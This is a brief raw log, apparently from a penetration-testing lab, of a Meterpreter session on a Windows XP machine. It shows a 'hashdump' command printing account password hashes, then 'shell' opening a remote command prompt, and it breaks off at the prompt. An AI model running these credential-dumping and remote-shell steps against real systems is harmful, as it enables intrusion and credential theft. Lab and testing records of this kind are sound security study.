 meterpreter > hashdump
Administrator:500:b47234f31e261b47587db580d0d5f393:b1e8bd81ee9a6679befb976c0b9b6827:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
HelpAssistant:1000:0ca071c2a387b648559a926bfe39f8d7:332e3bd65dbe0af563383faff76c6dc5:::
john:1003:dc6e5a1d0d4929c2969213afe9351474:54ee9a60735ab539438797574a9487ad:::
SUPPORT_388945a0:1002:aad3b435b51404eeaad3b435b51404ee:f2b8398cafc7174be746a74a3a7a3823:::
meterpreter > shell
Process 1592 created.
Channel 1 created.
Microsoft Windows XP [Version 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.
C:\WINDOWS\system32>c